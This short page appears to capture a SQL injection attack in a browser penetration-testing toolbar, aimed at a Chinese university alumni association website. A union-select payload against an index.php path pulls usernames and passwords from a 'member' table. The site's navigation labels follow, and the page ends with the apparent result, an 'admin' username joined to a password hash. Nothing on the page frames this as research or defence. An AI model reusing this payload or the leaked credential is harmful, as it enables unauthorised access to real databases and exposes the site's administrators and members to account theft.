 Load URL
Split URL
Execute
index.php?s=/Service/newnew/id/135 +and+1=2+union+select+1,2,GROUP_CONCAT(DISTINCT+username,0x5f,password),4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21+from+member
Enable Post data
Enable Referrer
服务校友
服务母校
服务社会
关键词搜索
关于我们
收藏本页
学校首页
本站首页
校友总会
校友会
今日母校
服务校友
基金会
校友通讯
联谊庆典
校友风采
服务校友 »
admin_9a1d3d46067ed01ab1ebdbe67f06875b
17